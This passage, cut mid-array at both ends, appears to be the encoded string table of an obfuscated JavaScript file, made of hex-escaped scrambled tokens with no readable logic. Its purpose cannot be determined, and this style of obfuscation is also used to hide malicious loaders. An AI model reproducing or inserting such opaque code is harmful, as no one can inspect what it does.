\x50','\x57\x51\x53\x58\x78\x43\x6f\x58\x57\x35\x69','\x57\x37\x4b\x70\x57\x50\x4b\x78\x57\x36\x47','\x45\x58\x4a\x63\x52\x53\x6b\x78\x57\x34\x34','\x77\x67\x4c\x47\x61\x43\x6b\x68','\x57\x37\x2f\x63\x4f\x53\x6f\x74\x57\x50\x72\x46\x68\x6d\x6f\x4d','\x79\x43\x6f\x6d\x57\x35\x33\x64\x4a\x58\x57','\x74\x78\x47\x6e\x66\x5a\x68\x64\x49\x48\x4e\x63\x54\x53\x6b\x5a','\x6e\x64\x30\x53\x42\x6d\x6b\x59\x57\x34\x4c\x42\x57\x50\x4a\x64\x48\x38\x6f\x6e','\x57\x50\x71\x4c\x6a\x6d\x6b\x4f\x57\x4f\x65\x4b\x57\x50\x35\x75\x57\x37\x37\x64\x4a\x57','\x57\x37\x69\x65\x57\x51\x75\x5a\x57\x34\x61','\x57\x52\x33\x63\x50\x67\x65\x4f\x6b\x53\x6f\x39\x78\x43\x6b\x7a\x66\x47','\x75\x53\x6f\x51\x57\x36\x68\x64\x4f\x72\x38','\x57\x51\x35\x41\x75\x53\x6b\x7a\x70\x57','\x57\x34\x4b\x35\x57\x51\x4f\x6c\x65\x6d\x6f\x49\x6b\x58\x74\x64\x4b\x43\x6b\x4c\x77\x4c\x47\x63\x57\x36\x70\x63\x4d\x30\x56\x64\x52\x61','\x57\x35\x2f\x63\x4d\x68\x70\x63\x51\x38\x6b\x47','\x78\x4b\x34\x43\x57\x52\x68\x63\x52\x61','\x73\x53\x6f\x5a\x72\x77\x53\x72','\x57\x4f\x53\x54\x57\x4f\x53\x38\x61\x64\x34\x2f\x78\x73\x74\x64\x49\x53\x6b\x50\x57\x50\x7a\x48\x6a\x57','\x57\x36\x71\x6f\x57\x52\x4b\x72\x57\x34\x53','\x62\x72\x61\x4a\x46\x6d\x6b\x4c','\x57\x50\x46\x64\x48\x43\x6b\x4f\x57\x51\x75\x30\x6b\x4c\x57\x54\x71\x47','\x57\x51\x4f\x75\x57\x4f\x56\x64\x54\x57','\x78\x4b\x50\x70\x57\x51\x71\x67','\x57\x34\x6c\x63\x4c\x76\x50\x65\x74\x47','\x6f\x59\x4a\x64\x53\x58\x33\x64\x4f\x53\x6f\x37\x57\x37\x6d','\x57\x4f\x70\x64\x55\x68\x33\x63\x56\x64\x71','\x57\x50\x58\x38\x57\x37\x56\x64\x54\x47','\x67\x63\x54\x7a\x65\x72\x37\x64\x4e\x73\x68\x63\x47\x6d\x6b\x75\x72\x38\x6f\x70\x57\x52\x54\x58\x44\x71\x33\x64\x4a\x61','\x57\x34\x33\x63\x56\x66\x46\x63\x49\x53\x6b\x4c','\x57\x51\x79\x35\x61\x6d\x6f\x71\x57\x36\x31\x52','\x57\x4f\x71\x43\x57\x34\x62\x71\x57\x50\x53','\x57\x35\x42\x63\x4a\x68\x6e\x6b\x71\x47','\x68\x53\x6b\x55\x57\x37\x2f\x64\x54\x31\x69','\x6b\x5a\x6c\x64\x56\x47\x52\x64\x4f\x53\x6f\x4d\x57\x37\x71','\x57\x36\x37\x64\x56\x33\x66\x6f\x57\x50\x44\x37\x57\x36\x69\x48\x6c\x4b\x6c\x64\x50\x61','\x57\x34\x61\x31\x57\x51\x69\x72\x57\x35\x38','\x41\x31\x50\x4f\x57\x50\x75\x76\x57\x52\x68\x63\x50\x61','\x7a\x61\x7a\x50\x46\x48\x7a\x62\x62\x47','\x67\x64\x57\x61\x73\x53\x6f\x47','\x57\x52\x4a\x64\x50\x77\x42\x63\x53\x59\x30\x75','\x57\x51\x53\x34\x6c\x38\x6f\x65\x57\x36\x50\x4d\x68\x53\x6b\x74\x57\x36\x4b','\x6d\x38\x6b\x57\x57\x34\x52\x64\x4b\x67\x44\x38\x6c\x74\x38\x64\x57\x50\x74\x63\x47\x38\x6b\x4d\x6d\x6d\x6f\x58\x57\x51\x44\x6f\x6f\x6d\x6b\x6d\x46\x48\x44\x76\x57\x35\x48\x4c\x57\x52\x66\x64\x73\x73\x71\x63\x73\x38\x6b\x5a\x6b\x4d\x74\x63\x53\x53\x6b\x6f\x62\x43\x6f\x32\x57\x34\x4e\x63\x51\x67\x38\x64\x57\x52\x48\x4e\x6a\x43\x6b\x74\x57\x36\x75','\x57\x36\x2f\x63\x4f\x38\x6f\x39\x57\x50\x66\x4d','\x57\x4f\x6c\x64\x51\x38\x6b\x37\x57\x52\x47\x4c','\x66\x62\x46\x64\x55\x61','\x57\x36\x53\x37\x57\x35\x30\x79\x41\x66\x4b','\x57\x37\x68\x64\x47\x6d\x6f\x77\x78\x4c\x79','\x57\x50\x53\x54\x57\x50\x34\x48','\x45\x38\x6b\x79\x6a\x53\x6f\x6e\x57\x37\x57','\x57\x52\x46\x63\x53\x4c\x43\x34\x69\x61','\x57\x4f\x4f\x6e\x57\x51\x37\x64\x56\x49\x34','\x78\x6d\x6f\x59\x57\x37\x46\x64\x4f\x4a\x6c\x63\x49\x43\x6b\x50\x79\x53\x6f\x74\x57\x36\x4e\x63\x47\x53\x6b\x6f\x57\x37\x76\x4e\x46\x71','\x57\x52\x64\x64\x53\x6d\x6b\x79\x57\x52\x65\x4e','\x6b\x71\x70\x64\x49\x43\x6b\x71\x57\x51\x69','\x57\x51\x71\x72\x79\x6d\x6f\x65\x57\x52\x39\x55\x57\x51\x5a\x64\x4a\x58\x62\x6d\x57\x35\x37\x64\x4f\x47\x61\x54','\x6e\x49\x6e\x4d\x57\x35\x74\x64\x48\x38\x6f\x63\x65\x43\x6f\x4e\x43\x6d\x6f\x48\x6f\x43\x6b\x68\x74\x38\x6b\x32\x69\x47','\x76\x4c\x48\x50\x68\x53\x6b\x38','\x45\x6d\x6f\x57\x57\x34\x68\x63\x4d\x59\x42\x63\x52\x47','\x6c\x6d\x6b\x5a\x57\x34\x70\x64\x4c\x33\x30\x30\x64\x49\x71\x77\x57\x4f\x68\x64\x4e\x6d\x6f\x30\x44\x53\x6b\x34','\x72\x71\x53\x44\x57\x34\x72\x2b','\x70\x53\x6b\x57\x57\x34\x70\x64\x4c\x77\x69','\x70\x72\x5a\x64\x4d\x6d\x6b\x4e\x57\x52\x71','\x67\x53\x6f\x42\x57\x4f\x74\x63\x4a\x6d\x6b\x70\x44\x6d\x6b\x52\x57\x4f\x50\x6d\x57\x37\x70\x64\x51\x57\x4f\x46','\x57\x51\x61\x49\x57\x4f\x38\x7a\x41\x71','\x57\x35\x53\x73\x57\x34\x4b\x79\x42\x57','\x57\x37\x52\x63\x54\x38\x6f\x66\x57\x50\x4c\x74','\x6a\x47\x68\x64\x56\x38\x6b\x47\x57\x50\x4a\x64\x52\x30\x30\x53','\x57\x4f\x4b\x33\x57\x4f\x64\x64\x48\x63\x30','\x57\x37\x37\x63\x56\x38\x6f\x43\x57\x4f\x7a\x45\x65\x43\x6f\x32\x57\x51\x37\x63\x55\x43\x6b\x4b\x57\x36\x76\x57\x69\x53\x6b\x79\x57\x35\x76\x67\x57\x50\x78\x64\x50\x71','\x57\x51\x43\x39\x61\x6d\x6f\x7a\x57\x36\x58\x56\x6e\x43\x6b\x55\x57\x36\x58\x4b\x75\x6d\x6f\x39\x57\x4f\x4a\x64\x56\x38\x6f\x79','\x57\x50\x4b\x4c\x6f\x38\x6b\x39\x57\x4f\x4f','\x57\x4f\x54\x6b\x75\x43\x6b\x64\x61\x61','\x78\x43\x6f\x78\x79\x4c\x4f','\x6f\x63\x2f\x64\x56\x57\x52\x64\x51\x6d\x6f\x38\x57\x37\x4b\x4b\x57\x51\x71','\x57\x34\x4a\x63\x52\x30\x46\x63\x49\x43\x6b\x62','\x42\x47\x76\x6e\x41\x72\x34','\x57\x51\x30\x76\x43\x53\x6f\x69','\x77\x75\x54\x38\x70\x38\x6b\x61\x74\x57\x53\x70\x7a\x59\x65\x2f\x57\x36\x79\x4f\x75\x38\x6f\x49\x78\x43\x6b\x66\x43\x67\x62\x39\x74\x43\x6b\x30\x57\x51\x48\x4d\x75\x49\x62\x6c\x57\x4f\x65\x45\x57\x51\x74\x63\x55\x38\x6f\x6f\x72\x61','\x69\x43\x6f\x68\x6b\x53\x6b\x63\x57\x50\x34','\x71\x75\x54\x39\x57\x52\x6d\x56','\x57\x36\x57\x31\x67\x38\x6b\x33\x57\x35\x6d','\x57\x52\x58\x58\x57\x34\x37\x64\x55\x4c\x65','\x57\x35\x4e\x63\x4c\x65\x39\x53\x79\x38\x6f\x78\x67\x57','\x61\x73\x47\x4b\x74\x53\x6f\x2f\x57\x52\x53\x44\x57\x4f\x54\x6b\x57\x51\x43','\x64\x71\x30\x37\x77\x53\x6b\x45\x57\x34\x76\x78','\x57\x51\x57\x57\x41\x43\x6f\x4a\x57\x52\x38','\x79\x72\x58\x4f\x74\x58\x48\x70\x63\x32\x42\x64\x4a\x77\x75','\x57\x51\x52\x63\x4b\x33\x38\x58\x6a\x57','\x45\x43\x6f\x4e\x79\x4b\x61\x72','\x57\x36\x52\x63\x4d\x31\x46\x63\x4c\x43\x6b\x37\x57\x36\x43','\x57\x50\x79\x30\x61\x38\x6b\x4c\x57\x50\x34\x53','\x44\x6d\x6b\x35\x6f\x6d\x6f\x2b\x57\x35\x57','\x61\x43\x6f\x79\x67\x38\x6b\x70\x57\x4f\x33\x64\x4c\x4a\x69','\x64\x6d\x6b\x33\x57\x34\x74\x64\x4e\x31\x47','\x78\x38\x6b\x78\x57\x51\x72\x61\x79\x57','\x72\x76\x61\x4b\x57\x52\x6c\x63\x53\x47','\x57\x36\x69\x61\x6b\x53\x6b\x44\x57\x36\x65\x64\x57\x37\x56\x63\x55\x68\x69','\x57\x34\x46\x63\x4a\x78\x65\x61\x57\x51\x61','\x57\x37\x4a\x63\x49\x33\x68\x63\x48\x43\x6b\x4c\x57\x36\x76\x45\x57\x34\x74\x64\x50\x61','\x57\x51\x30\x4c\x57\x51\x57\x71\x6a\x57','\x57\x37\x38\x47\x46\x4a\x38\x57','\x71\x77\x44\x50\x6a\x38\x6b\x64','\x65\x53\x6f\x6d\x57\x50\x78\x63\x48\x57','\x57\x52\x47\x2b\x79\x6d\x6f\x31\x57\x50\x75','\x77\x43\x6f\x48\x44\x33\x43\x7a','\x78\x43\x6f\x49\x57\x36\x64\x63\x54\x64\x69','\x57\x51\x43\x36\x68\x38\x6b\x74\x57\x51\x4b','\x73\x4a\x64\x63\x48\x43\x6b\x6b\x57\x35\x34','\x57\x35\x78\x64\x4f\x67\x72\x6c\x57\x50\x30','\x68\x6d\x6f\x4f\x57\x34\x71\x53\x57\x37\x71','\x57\x37\x52\x63\x47\x78\x43\x62\x57\x50\x53','\x57\x34\x6c\x63\x4f\x53\x6f\x56\x57\x52\x72\x64','\x61\x6d\x6f\x66\x64\x43\x6b\x62\x57\x4f\x52\x64\x4a\x4a\x75','\x69\x59\x70\x64\x56\x6d\x6b\x6d\x57\x4f\x34','\x57\x52\x79\x2f\x57\x52\x47\x4a\x72\x53\x6b\x77\x69\x47','\x57\x36\x61\x6b\x57\x36\x75\x38\x45\x57','\x62\x4a\x47\x58\x77\x38\x6f\x4c\x57\x52\x4f\x6d','\x57\x35\x4f\x73\x69\x6d\x6b\x35\x57\x36\x79','\x57\x37\x4b\x56\x57\x36\x65\x44\x46\x71','\x57\x36\x78\x63\x55\x33\x79\x6c\x57\x50\x30','\x57\x36\x78\x64\x47\x53\x6f\x73\x72\x31\x71','\x57\x4f\x6e\x35\x41\x53\x6b\x50\x69\x38\x6b\x30\x77\x53\x6b\x51\x57\x36\x64\x63\x55\x6d\x6f\x45','\x57\x36\x38\x4e\x57\x36\x71\x68\x46\x76\x79\x4b\x70\x6d\x6f\x78\x57\x36\x68\x64\x56\x6d\x6f\x6b\x65\x31\x75\x58\x57\x4f\x43\x65\x44\x61','\x57\x37\x2f\x63\x4f\x53\x6f\x74\x57\x50\x58\x65\x66\x43\x6f\x63\x57\x50\x33\x63\x50\x43\x6b\x4e\x57\x36\x76\x32\x68\x38\x6b\x76\x57\x37\x58\x43','\x57\x34\x4f\x74\x77\x47\x6d\x54','\x57\x51\x75\x6d\x44\x53\x6f\x63\x57\x51\x6e\x2f\x57\x4f\x38','\x57\x52\x4b\x53\x61\x53\x6f\x45\x57\x36\x30','\x75\x64\x54\x5a\x71\x73\x65','\x57\x51\x34\x6a\x57\x4f\x64\x64\x4f\x57','\x73\x64\x58\x44\x75\x73\x38','\x57\x36\x4e\x64\x54\x38\x6f\x48\x71\x76\x57','\x57\x34\x5a\x63\x48\x6d\x6f\x5a\x57\x51\x7a\x46','\x64\x71\x7a\x72\x70\x74\x69','\x7a\x77\x79\x43\x57\x52\x78\x63\x4a\x47','\x57\x34\x33\x64\x52\x53\x6f\x48\x75\x31\x4c\x75\x79\x57','\x76\x53\x6f\x49\x57\x36\x2f\x64\x4d\x73\x5a\x63\x52\x53\x6b\x75\x44\x38\x6f\x2f\x57\x37\x42\x63\x49\x43\x6b\x70\x57\x36\x35\x59\x73\x59\x33\x64\x54\x71\x57\x49\x7a\x63\x43','\x57\x36\x57\x66\x57\x36\x65\x49\x79\x57','\x57\x51\x6c\x64\x4b\x6d\x6b\x73\x57\x4f\x38\x78','\x57\x50\x4b\x2b\x57\x4f\x61\x58\x69\x47','\x76\x59\x38\x7a\x57\x34\x4c\x57','\x45\x58\x44\x4b\x57\x52\x74\x63\x4a\x71','\x76\x78\x61\x75\x57\x50\x68\x63\x49\x43\x6b\x67\x76\x6d\x6b\x31\x67\x43\x6b\x5a\x77\x38\x6b\x62','\x57\x52\x71\x6e\x46\x38\x6f\x61\x57\x50\x61','\x79\x5a\x50\x4b\x57\x4f\x56\x63\x56\x61','\x57\x34\x6c\x64\x52\x38\x6f\x33\x43\x30\x62\x34\x42\x71','\x43\x74\x44\x67\x57\x51\x68\x63\x4a\x43\x6f\x37\x57\x35\x74\x63\x51\x47\x64\x64\x54\x6d\x6f\x43\x57\x4f\x34','\x57\x37\x42\x63\x49\x43\x6f\x4a\x57\x4f\x39\x67','\x72\x53\x6f\x6c\x57\x36\x78\x63\x4b\x64\x4e\x63\x56\x38\x6f\x52\x57\x35\x62\x38','\x45\x74\x62\x79\x57\x4f\x78\x63\x4d\x53\x6f\x37','\x46\x6d\x6f\x49\x57\x37\x64\x63\x4a\x63\x6c\x63\x48\x38\x6f\x4c\x57\x36\x31\x67\x77\x61','\x57\x4f\x33\x64\x52\x33\x37\x63\x48\x72\x34','\x57\x37\x5a\x64\x51\x53\x6f\x35\x71\x4e\x4f','\x57\x51\x34\x75\x57\x4f\x68\x64\x55\x49\x56\x64\x4f\x4b\x72\x4c','\x61\x47\x38\x55','\x7a\x47\x48\x41\x79\x49\x43','\x41\x53\x6b\x6a\x57\x50\x58\x77\x43\x47','\x76\x4a\x31\x57\x45\x4a\x4f','\x57\x50\x34\x71\x57\x35\x7a\x62\x57\x51\x71','\x41\x47\x6a\x5a\x57\x50\x70\x63\x4b\x38\x6f\x79\x78\x65\x56\x64\x54\x53\x6f\x34\x57\x50\x71','\x66\x53\x6f\x64\x57\x4f\x4a\x63\x4c\x53\x6b\x32\x77\x6d\x6b\x2f\x57\x4f\x31\x6d\x57\x37\x64\x64\x51\x57\x38\x69\x57\x52\x57\x6a\x57\x35\x34\x43\x57\x35\x57\x6b','\x62\x5a\x6d\x49\x76\x38\x6f\x31\x57\x51\x71\x7a\x57\x50\x54\x56\x57\x51\x79','\x76\x38\x6f\x79\x41\x4b\x6d\x73\x57\x4f\x79\x32\x67\x38\x6f\x54\x65\x6d\x6b\x44\x44\x53\x6f\x76\x69\x72\x48\x47','\x44\x32\x43\x72\x57\x50\x64\x63\x50\x61','\x57\x34\x6d\x74\x57\x52\x69\x6b\x57\x35\x31\x77\x42\x38\x6f\x38\x57\x35\x53','\x57\x51\x43\x66\x75\x38\x6f\x4a\x57\x34\x47','\x74\x6d\x6b\x5a\x57\x51\x76\x30\x72\x71','\x41\x62\x54\x68\x71\x43\x6b\x79','\x77\x43\x6f\x68\x79\x4b\x79','\x57\x51\x64\x63\x4a\x4d\x47\x45\x6f\x57','\x64\x4e\x39\x32\x57\x4f\x4a\x64\x4b\x38\x6b\x45\x61\x53\x6b\x37\x79\x71','\x57\x52\x34\x64\x57\x37\x50\x65\x57\x50\x38','\x57\x34\x37\x63\x4c\x4d\x57\x52\x57\x50\x52\x64\x49\x71\x61','\x63\x62\x61\x63\x46\x53\x6b\x74','\x71\x74\x48\x39\x41\x38\x6b\x4b\x57\x4f\x71\x67\x78\x38\x6f\x45\x41\x78\x30\x4c\x61\x53\x6b\x36\x44\x38\x6f\x30\x57\x35\x2f\x63\x51\x6d\x6f\x39\x57\x50\x43\x61\x57\x35\x47\x4b\x57\x51\x39\x70','\x57\x4f\x30\x48\x57\x52\x69\x4e\x63\x5a\x47\x57\x78\x59\x52\x64\x49\x6d\x6b\x54\x57\x4f\x4c\x6b\x70\x38\x6f\x35\x6d\x71\x39\x53\x57\x36\x54\x51\x66\x43\x6f\x69\x72\x53\x6f\x6d','\x6c\x38\x6b\x5a\x57\x35\x68\x64\x56\x32\x43\x4c\x6c\x64\x38\x42\x57\x4f\x74\x64\x4a\x43\x6f\x4a','\x57\x4f\x79\x4d\x57\x4f\x34\x35\x67\x5a\x38\x6b\x78\x61','\x7a\x66\x50\x33\x57\x4f\x43','\x57\x35\x43\x77\x73\x57','\x76\x6d\x6b\x43\x64\x53\x6f\x6f\x57\x35\x79','\x6e\x38\x6f\x6f\x57\x52\x46\x63\x50\x43\x6b\x48','\x70\x6d\x6b\x42\x57\x36\x5a\x64\x4c\x78\x65','\x57\x37\x52\x63\x4c\x77\x58\x54\x44\x57','\x76\x4c\x69\x74\x57\x51\x42\x63\x53\x61','\x68\x43\x6f\x55\x69\x53\x6b\x48\x57\x50\x69','\x6b\x71\x75\x4a\x72\x53\x6b\x70','\x57\x4f\x34\x79\x63\x6d\x6f\x45\x57\x35\x75','\x57\x50\x75\x62\x57\x50\x38\x5a\x6f\x61','\x73\x47\x65\x35\x57\x34\x7a\x6c','\x71\x62\x33\x63\x4a\x38\x6b\x6f\x57\x35\x56\x64\x50\x47','\x75\x6d\x6f\x73\x79\x4b\x4b\x44\x57\x50\x43','\x76\x77\x30\x31\x57\x50\x68\x63\x4c\x43\x6b\x77\x43\x38\x6b\x49\x6e\x53\x6b\x59\x7a\x6d\x6b\x67','\x57\x52\x65\x62\x79\x38\x6f\x46\x57\x51\x48\x79\x57\x50\x4e\x64\x4b\x72\x50\x46\x57\x34\x2f\x64\x56\x57\x79\x76\x66\x53\x6f\x52','\x72\x6d\x6f\x62\x75\x33\x61\x56','\x78\x71\x61\x67\x57\x4f\x6c\x64\x4d\x38\x6b\x49\x70\x43\x6b\x58\x73\x71','\x74\x61\x66\x45\x57\x4f\x46\x63\x4f\x71','\x74\x4a\x5a\x63\x48\x6d\x6b\x6a\x57\x35\x30','\x57\x37\x4a\x64\x54\x77\x58\x58\x57\x4f\x72\x39\x57\x35\x43\x4f\x6d\x57','\x57\x50\x39\x4d\x57\x36\x78\x64\x55\x57','\x57\x36\x6c\x63\x4a\x65\x33\x63\x4d\x43\x6b\x4e\x57\x36\x35\x34\x57\x34\x64\x64\x54\x31\x34\x67\x57\x4f\x57','\x57\x50\x42\x64\x52\x53\x6b\x61\x57\x52\x4f\x30','\x73\x5a\x48\x54\x74\x43\x6b\x59\x57\x52\x53\x4a\x73\x6d\x6f\x64\x79\x61','\x6c\x38\x6b\x5a\x57\x35\x68\x64\x53\x77\x71\x2f\x64\x49\x71\x77\x57\x4f\x68\x64\x4e\x6d\x6f\x30\x44\x53\x6b\x34\x57\x50\x6e\x74\x41\x38\x6f\x6f\x7a\x72\x6e\x76\x57\x34\x6e\x34\x57\x52\x43','\x57\x35\x74\x63\x4e\x30\x31\x47\x44\x43\x6f\x39\x6c\x71\x70\x63\x50\x5a\x69\x57\x57\x4f\x68\x63\x56\x6d\x6b\x2f','\x57\x4f\x4f\x57\x57\x50\x4b\x57\x61\x64\x38','\x57\x36\x79\x41\x67\x38\x6b\x30\x57\x36\x71','\x57\x36\x79\x61\x74\x71\x6d\x57','\x57\x50\x43\x4b\x57\x50\x2f\x64\x56\x62\x46\x64\x56\x31\x66\x46\x57\x52\x57','\x68\x6d\x6f\x77\x6f\x6d\x6b\x51\x57\x51\x53','\x57\x51\x78\x64\x48\x43\x6b\x63\x57\x52\x38\x62','\x57\x36\x38\x4e\x57\x37\x30\x42\x45\x30\x6d\x5a','\x67\x58\x61\x4d\x41\x38\x6b\x71\x57\x35\x6a\x67\x57\x50\x33\x64\x4a\x47','\x57\x34\x43\x35\x57\x34\x61\x58\x41\x47','\x57\x50\x52\x64\x4e\x73\x48\x5a\x57\x35\x33\x63\x4a\x47\x6c\x64\x47\x68\x78\x63\x47\x72\x6c\x63\x51\x61','\x57\x4f\x4b\x75\x69\x53\x6f\x57\x57\x35\x43','\x64\x43\x6f\x69\x57\x4f\x64\x63\x48\x53\x6b\x63\x7a\x6d\x6b\x2b\x57\x50\x39\x44\x57\x37\x65','\x72\x49\x68\x63\x52\x6d\x6b\x33\x57\x37\x47','\x57\x52\x52\x64\x52\x4d\x5a\x63\x4c\x74\x4f\x66\x57\x34\x54\x74\x6e\x43\x6f\x65\x74\x6d\x6f\x2b\x44\x43\x6f\x61\x57\x52\x78\x63\x48\x61','\x45\x58\x39\x63\x46\x48\x79','\x76\x47\x76\x7a\x73\x53\x6b\x79','\x42\x68\x72\x65\x57\x51\x30\x4c','\x57\x37\x61\x72\x6d\x53\x6b\x30\x57\x35\x79','\x43\x38\x6f\x68\x45\x76\x53\x75','\x75\x53\x6f\x7a\x74\x30\x75\x6a\x57\x4f\x30\x73','\x44\x53\x6f\x35\x57\x37\x46\x63\x52\x4a\x75','\x57\x52\x6c\x64\x4a\x65\x70\x63\x4b\x4a\x30','\x6c\x53\x6b\x37\x57\x37\x33\x64\x4d\x30\x53','\x79\x47\x48\x63\x57\x4f\x74\x63\x55\x47','\x57\x4f\x4c\x2f\x57\x36\x33\x64\x53\x66\x74\x64\x56\x38\x6b\x6f\x6c\x57\x42\x63\x56\x43\x6f\x2f\x79\x30\x6d','\x71\x66\x7a\x78\x57\x52\x30\x30','\x57\x36\x30\x36\x57\x37\x4b\x37\x46\x4c\x4b\x71\x64\x38\x6f\x6c\x57\x36\x6c\x64\x56\x6d\x6f\x6d\x6c\x4b\x47\x35\x57\x4f\x53\x65\x79\x38\x6f\x4b\x67\x6d\x6f\x76\x57\x35\x62\x76\x57\x37\x47','\x41\x31\x7a\x34','\x77\x32\x79\x59\x57\x51\x46\x63\x4b\x38\x6b\x42\x78\x43\x6b\x49\x66\x43\x6b\x58\x43\x38\x6b\x6f\x71\x38\x6b\x55\x41\x61','\x63\x43\x6b\x4b\x57\x35\x46\x64\x4e\x32\x4f','\x57\x34\x5a\x63\x49\x32\x47\x66\x57\x50\x5a\x64\x49\x71\x68\x64\x4a\x32\x70\x63\x47\x74\x5a\x63\x4f\x47','\x73\x6d\x6f\x49\x57\x36\x4a\x64\x54\x61\x47','\x78\x76\x50\x51\x65\x43\x6b\x65','\x57\x50\x4f\x77\x57\x34\x44\x68\x57\x51\x38\x76','\x57\x35\x78\x63\x47\x4c\x39\x7a\x45\x53\x6f\x51\x68\x62\x5a\x63\x55\x57','\x6d\x43\x6f\x48\x57\x50\x64\x63\x55\x38\x6b\x6f','\x57\x36\x46\x63\x4a\x78\x47\x44\x57\x52\x34','\x46\x4b\x31\x4b\x61\x38\x6b\x62\x75\x4b\x47\x41\x72\x5a\x31\x33\x57\x37\x47\x47\x78\x6d\x6f\x4b','\x73\x53\x6f\x66\x76\x68\x30\x4f','\x73\x53\x6f\x44\x46\x31\x52\x63\x4b\x53\x6b\x30\x70\x61','\x43\x43\x6b\x37\x6d\x6d\x6f\x6d\x57\x37\x4c\x2b\x7a\x47','\x57\x52\x61\x67\x41\x43\x6f\x7a\x57\x52\x35\x2f\x57\x4f\x78\x64\x4a\x72\x4f','\x7a\x43\x6b\x58\x69\x43\x6f\x77\x57\x37\x76\x38\x45\x53\x6f\x76\x57\x36\x53\x33\x74\x62\x57','\x57\x37\x42\x64\x51\x77\x35\x70\x57\x52\x76\x55\x57\x35\x79\x53\x6c\x61','\x69\x5a\x53\x2b\x78\x38\x6f\x47','\x57\x51\x38\x59\x67\x38\x6f\x41\x57\x37\x58\x58\x63\x38\x6b\x34\x57\x36\x66\x5a','\x57\x51\x43\x7a\x57\x50\x71\x67\x71\x47','\x57\x4f\x31\x4e\x57\x37\x4a\x64\x52\x76\x43','\x57\x52\x74\x64\x49\x6d\x6b\x2f\x57\x52\x4b\x74','\x65\x64\x4e\x64\x56\x38\x6b\x64\x57\x50\x47','\x57\x52\x4b\x57\x57\x52\x43\x43\x6c\x57','\x57\x4f\x35\x34\x78\x43\x6b\x52\x62\x71','\x71\x38\x6b\x31\x6e\x53\x6f\x51\x57\x34\x65','\x70\x53\x6b\x4c\x57\x36\x70\x64\x50\x4c\x4f','\x57\x4f\x44\x37\x41\x6d\x6b\x4a\x70\x57','\x57\x50\x7a\x74\x57\x34\x37\x64\x49\x4e\x71','\x6c\x72\x33\x64\x50\x43\x6b\x52','\x62\x43\x6f\x76\x57\x37\x57\x44\x57\x35\x34','\x41\x63\x61\x67\x57\x50\x33\x64\x4e\x71','\x57\x52\x53\x6f\x57\x4f\x5a\x64\x52\x72\x33\x64\x55\x65\x30','\x74\x74\x38\x2b\x57\x52\x6c\x64\x53\x61','\x6c\x6d\x6b\x5a\x57\x34\x70\x64\x4e\x32\x79\x39\x6b\x47','\x57\x50\x6c\x64\x53\x6d\x6b\x47\x57\x4f\x43\x71','\x78\x63\x50\x53\x75\x6d\x6b\x4e','\x57\x34\x43\x74\x57\x50\x38\x59\x57\x36\x34','\x46\x6d\x6f\x6e\x78\x32\x4f\x7a','\x57\x4f\x30\x55\x57\x50\x4f\x55\x42\x47','\x57\x51\x4b\x6c\x57\x50\x2f\x64\x4f\x47\x65','\x44\x74\x30\x7a\x57\x34\x39\x52\x77\x43\x6b\x49\x57\x50\x76\x4c\x6d\x4a\x75\x4b\x57\x36\x65\x62\x7a\x6d\x6b\x55\x57\x34\x62\x44\x57\x4f\x6c\x64\x52\x75\x31\x58\x57\x34\x75\x73\x57\x4f\x43','\x57\x36\x57\x47\x57\x52\x38\x30\x62\x47','\x75\x6d\x6f\x63\x57\x37\x68\x64\x4c\x73\x53','\x7a\x73\x6a\x45\x57\x4f\x4e\x63\x4a\x71','\x57\x4f\x31\x36\x57\x37\x56\x64\x55\x31\x74\x64\x53\x53\x6b\x6f\x6e\x47\x79','\x57\x35\x30\x61\x78\x71\x34\x38\x57\x35\x70\x64\x54\x43\x6f\x56\x63\x53\x6b\x66\x67\x67\x79\x47','\x57\x4f\x65\x59\x42\x43\x6f\x51\x57\x4f\x75','\x6f\x62\x31\x37\x62\x62\x61','\x6a\x48\x6d\x6f\x41\x38\x6f\x5a','\x57\x34\x61\x69\x57\x36\x75\x37\x77\x71','\x76\x53\x6f\x76\x71\x4b\x57\x33\x57\x50\x6a\x6c\x57\x4f\x79\x74\x57\x36\x38','\x57\x51\x4b\x70\x57\x50\x56\x64\x56\x62\x68\x64\x51\x75\x54\x30\x57\x4f\x42\x64\x50\x71','\x57\x37\x2f\x63\x49\x77\x57\x64\x57\x4f\x6d','\x64\x73\x78\x64\x4c\x64\x56\x64\x53\x47','\x72\x43\x6b\x75\x57\x4f\x44\x54\x7a\x57','\x73\x63\x34\x68\x57\x34\x7a\x37','\x57\x4f\x61\x61\x69\x6d\x6b\x59\x57\x51\x53','\x77\x6d\x6b\x32\x6b\x6d\x6f\x53\x57\x37\x54\x50','\x57\x50\x30\x2f\x61\x53\x6f\x43\x57\x35\x69','\x57\x51\x56\x63\x56\x68\x4b\x73\x6f\x61','\x74\x6d\x6f\x72\x57\x35\x68\x63\x4e\x53\x6f\x6f\x73\x38\x6f\x34\x57\x4f\x69\x79\x57\x36\x4a\x63\x53\x61','\x57\x51\x4b\x41\x79\x53\x6f\x69\x57\x51\x4c\x65\x57\x50\x4f','\x57\x35\x5a\x63\x4e\x67\x2f\x63\x48\x38\x6b\x61','\x57\x51\x65\x56\x57\x52\x30\x50\x74\x43\x6b\x61\x61\x43\x6f\x35\x6e\x49\x70\x63\x47\x59\x6c\x63\x53\x59\x30','\x57\x34\x2f\x64\x50\x6d\x6f\x31\x46\x31\x7a\x73\x77\x38\x6f\x68\x64\x38\x6b\x53\x57\x52\x61\x66\x57\x34\x62\x46\x65\x6d\x6f\x30','\x75\x43\x6f\x51\x7a\x4b\x46\x63\x50\x71','\x77\x78\x75\x4a\x57\x50\x52\x63\x4b\x38\x6b\x55\x75\x6d\x6b\x4c\x6e\x43\x6b\x58','\x6e\x63\x44\x38\x65\x73\x75','\x46\x74\x44\x6c\x57\x50\x6d','\x75\x6d\x6f\x33\x57\x36\x56\x64\x55\x49\x69','\x43\x63\x4c\x35\x57\x52\x78\x63\x50\x61','\x79\x6d\x6b\x73\x57\x50\x39\x31\x7a\x71','\x57\x4f\x34\x34\x75\x43\x6f\x69\x57\x50\x71','\x57\x35\x6c\x63\x49\x32\x38\x4d\x57\x52\x53','\x67\x43\x6f\x4a\x57\x4f\x46\x63\x4b\x53\x6b\x76','\x68\x64\x44\x75\x6a\x58\x5a\x64\x4d\x73\x56\x63\x54\x43\x6b\x52\x78\x43\x6f\x7a\x57\x52\x54\x44\x46\x59\x74\x64\x4c\x57\x6d\x63','\x57\x34\x61\x66\x57\x36\x6d\x45\x7a\x61','\x79\x62\x62\x57\x57\x52\x46\x63\x4a\x71','\x45\x57\x48\x2b\x57\x52\x2f\x63\x4c\x38\x6f\x66\x77\x4b\x68\x64\x54\x53\x6f\x2b\x57\x4f\x4e\x63\x55\x61','\